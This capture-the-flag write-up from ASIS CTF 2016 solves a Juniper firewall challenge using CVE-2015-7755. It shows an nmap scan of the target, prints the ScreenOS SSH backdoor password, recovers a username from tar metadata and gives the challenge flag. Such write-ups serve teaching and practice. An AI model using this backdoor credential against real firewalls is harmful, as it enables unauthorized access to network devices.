Guest post by team member 0pc0d3 today, thanks Opc0d3 damn that name is hard to type.
Firstly, we check the firewall. However, the URL does not resolve to an address.
So let’s have a look at the documents and manuals that the angry admin backed up.
Unpacking it, we can see that the document allows us to identify the firewall is a Juniper firewall and the version could be around 6.3.0, which is vulnerable to CVE-2015-7755. This vulnerability pertains to a backdoor password in ScreenOS. However, we will need to find the firewall.
Running the “host” command, we can see that the firewall is using IPv6.
juniper.asis-ctf.ir has IPv6 address 2406:d501::613c:a652
We quickly spin up a DO Droplet with an IPv6 interface allows us to reach out to our firewall.
root@angry:~# nmap -A -T4 -6 2406:d501:0:0:0:0:613c:a652
Starting Nmap 6.40 ( http://nmap.org ) at 2016-05-07 07:22 EDT
Warning: 2406:d501::613c:a652 giving up on port because retransmission cap hit (6).
Nmap scan report for 2406:d501::613c:a652
Host is up (0.22s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u1 (protocol 2.0)
| ssh-hostkey: 1024 26:c5:a6:f3:68:fc:12:86:65:2b:8e:2b:cc:a0:62:2b (DSA)
|_2048 77:03:0f:db:66:9e:22:f7:d1:91:36:66:d6:0d:5e:9a (RSA)
Now all we need to do is SSH into the firewall, use the backdoor password <<< %s(un='%s') = %u and we’re at the home stretch. However, the user names “root” nor “system” did not work. After trying several expected user names, we go back hunting for a valid username. The last piece of our puzzle.
We then realized that tar keeps a record of the username of the archive’s creator, and via the “-t” parameter, we found the user name we needed.

Our elusive username is craigswright.
Flag: ASIS{wh0_1n_h15_r16h7_m1nd_w0uld_b3l13v3_cr416_wr16h7_15_54705h1_n4k4m070}